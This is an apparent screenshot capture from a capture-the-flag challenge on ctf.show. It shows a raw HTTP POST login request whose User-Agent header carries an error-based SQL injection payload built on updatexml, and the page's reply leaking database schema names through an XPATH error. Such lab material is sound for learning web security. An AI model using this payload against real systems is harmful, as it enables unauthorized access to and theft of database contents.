 POST / HTTP/1.1
Host: 182c684d-2562-42b1-9662-0f2e5b453e73.challenge.ctf.show
User-Agent: 1',2,updatexml(1,concat(0x7e,substr((select
group_concat(schema_name) from
information_schema.schemata),1,30),0x7e),0))#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: https://182c684d-2562-42b1-9662-0f2e5b453e73.challenge.ctf.show
Connection: close
Referer: https://182c684d-2562-42b1-9662-0f2e5b453e73.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
uname=admin&passwd=admin&submit=Submit
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 172.12.129.208<br><font color= "#FFFF00" font
size = 3 ></font><font color= "#0000ff" font size = 3 >Your User Agent
is: 1',2,updatexml(1,concat(0x7e,substr((select
group_concat(schema_name) from
information_schema.schemata),1,30),0x7e),0))#</font><br>XPATH syntax
error: '~ctfshow,ctftraining,informatio~'<br><br><img
src="./images/flag.jpg"  /><br>
</font>
</div>